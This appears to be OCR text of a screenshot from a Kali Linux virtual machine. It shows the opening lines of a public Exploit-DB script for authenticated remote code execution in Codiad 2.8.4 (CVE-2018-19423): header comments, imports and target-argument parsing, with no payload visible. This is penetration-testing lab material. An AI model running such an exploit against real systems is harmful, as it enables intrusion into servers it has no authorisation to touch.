 Kali-Linux-2020.4-vbox-amd64 (Snapshot Ok) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
404 Not Found - Mozilla ... 49907.py (/home/kali/M... root@kali: /home/kali/M... 02:04 PM 95%
Open 49907.py Save
/home/kali/MFV/IDE
1 # Exploit Title: Codiad 2.8.4 - Remote Code Execution (Authenticated) (3)
2 # Date: 24.05.2021
3 # Exploit Author: Ron Jost (Hacker5preme)
4 # Vendor Homepage: http://codiad.com/
5 # Software Link: https://github.com/Codiad/Codiad/releases/tag/v.2.8.4
6 # Version: 2.8.4
7 # Tested on Xubuntu 20.04
8 # CVE: CVE-2018-19423
9
10 '''
11 Description:
12 Codiad 2.8.4 allows remote authenticated administrators to execute arbitrary code by uploading an executable file.
13 '''
14
15
16 '''
17 Import required modules:
18 '''
19 import requests
20 import json
21 import time
22 import sys
23 import urllib.parse
24
25 '''
26 User Input:
27 '''
28 target_ip = sys.argv[1]
29 target_port = sys.argv[2]
30 username = sys.argv[3]
Loading file "/home/kali/MFV/IDE/49907.py"... Python Tab Width: 8 Ln 1, Col 1 INS
Right Ctrl
Type here to search amazon ENG 02:34 PM
21-10-2021